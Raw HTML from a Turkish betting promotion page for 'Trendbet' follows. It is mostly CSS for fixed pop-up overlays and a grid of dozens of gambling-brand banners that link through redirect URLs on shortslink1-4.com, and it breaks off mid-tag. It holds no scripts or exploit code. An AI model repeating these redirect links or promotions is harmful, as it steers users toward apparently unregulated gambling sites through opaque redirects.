<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-canli-yardim-merkezi-nedir/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
